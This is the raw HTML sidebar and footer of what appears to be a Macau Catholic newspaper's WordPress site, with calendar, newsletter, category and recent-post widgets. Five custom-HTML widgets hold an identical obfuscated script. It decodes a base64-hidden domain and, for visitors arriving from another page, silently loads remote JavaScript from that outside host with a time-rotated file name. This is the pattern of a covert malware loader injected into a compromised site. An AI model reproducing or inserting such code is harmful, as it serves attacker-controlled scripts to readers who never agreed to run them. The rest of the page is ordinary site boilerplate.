			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,512)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.oclarim.com.mo&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 162
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="sTThM8mlBGx0LSkizDlUMQ"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="sTThM8mlBGx0LSkizDlUMQ"></script></body></html>